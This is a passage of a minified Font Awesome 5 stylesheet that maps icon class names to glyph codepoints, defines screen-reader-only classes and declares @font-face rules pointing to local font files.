a-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skeleton:before{content:"\f620"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-brands-400.eot);src:url(/assets/dist/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-brands-400.woff) format("woff"),url(/assets/dist/fonts/fa-brands-400.ttf) format("truetype"),url(/assets/dist/1d675da7d69c730e9dd2.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;src:url(/assets/dist/fonts/fa-light-300.eot);src:url(/assets/dist/fonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-light-300.woff2) format("woff2"),url(/assets/dist/fonts/fa-light-300.woff) format("woff"),url(/assets/dist/fonts/fa-light-300.ttf) format("truetype"),url(/assets/dist/870ff8a82b0f3922761b.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-regular-400.eot);src:url(/assets/dist/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-regular-400.woff) format("woff"),url(/assets/dist/fonts/fa-regular-400.ttf) format("truetype"),url(/assets/dist/38df587e4ec15e1ba0d8.svg#fontawesome) format("svg")}.fal,.far{font-family:Font Awesome\ 5 Pro}.far{font-weight:400}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:900;src:url(/assets/dist/fonts/fa-solid-900.eot);src:url(/assets/dist/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/dist/fonts/fa-solid-900.woff) format("woff"),url(/assets/dist/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/dist/f98d003b6e2714cf9ea7.svg#fontawesome) format("svg")}.fa,.fas{font-family:Font Awesome\ 5 Pro;font-weight:900}

